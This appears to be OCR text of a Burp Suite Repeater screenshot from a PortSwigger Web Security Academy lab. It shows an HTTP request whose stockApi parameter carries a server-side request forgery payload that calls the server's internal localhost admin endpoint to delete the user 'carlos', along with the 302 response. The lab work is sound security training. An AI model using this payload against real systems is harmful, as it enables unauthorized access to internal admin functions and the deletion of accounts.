 1 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a5900d00499f05e809ae4ec00160048.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host:
0a5900d00499f05e809ae4ec00160048.web-security-academy.net
3 Cookie: session=z2fBSzbyEGrMRWjbtfBPykG6xXHIiTZ1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900d00499f05e809ae4ec00160048.web-security-acad
emy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin:
https://0a5900d00499f05e809ae4ec00160048.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=lDwIMghYZVU9MLjWbab4fNuF8sCq1fzb;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes